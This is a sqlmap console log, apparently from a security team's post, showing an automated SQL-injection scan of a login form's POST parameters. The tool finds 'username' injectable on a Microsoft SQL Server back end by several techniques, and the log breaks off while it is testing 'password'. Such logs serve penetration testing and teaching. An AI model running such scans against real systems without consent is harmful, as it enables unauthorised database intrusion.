 C:\Python27\sqlmap>python2 sqlmap.py -r "C:\Users\ \Desktop\新建文本文档 (7).txt"
{1.4.6.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:57:38 /2020-09-05/
[14:57:38] [INFO] parsing HTTP request from 'C:\Users\ \Desktop\新建文本文档 (7).txt'
[14:57:38] [INFO] testing connection to the target URL
[14:57:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:57:39] [INFO] testing if the target URL content is stable
[14:57:39] [INFO] target URL content is stable
[14:57:39] [INFO] testing if POST parameter 'username' is dynamic
[14:57:39] [WARNING] POST parameter 'username' does not appear to be dynamic
[14:57:40] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'Microsoft SQL Server')
[14:57:40] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] y
[14:57:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:57:46] [WARNING] reflective value(s) found and filtering out
[14:57:46] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:57:47] [INFO] testing 'Generic inline queries'
[14:57:47] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[14:57:48] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[14:57:48] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[14:57:48] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original value)'
[14:57:48] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[14:58:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
[14:58:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:58:16] [INFO] POST parameter 'username' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[14:58:16] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:58:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:58:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[14:58:28] [INFO] POST parameter 'username' appears to be 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)' injectable
[14:58:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:58:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[14:58:28] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[14:58:29] [INFO] POST parameter 'username' appears to be 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' injectable
[14:58:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[14:58:39] [INFO] testing if POST parameter 'password' is dynamic
[14:58:39] [WARNING] POST parameter 'password' does not appear to be dynamic
[14:58:40] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[14:58:40] [INFO] testing for SQL injection on POST parameter 'password'
雾晓安全Team
保护信息时代的安全感
雾晓安全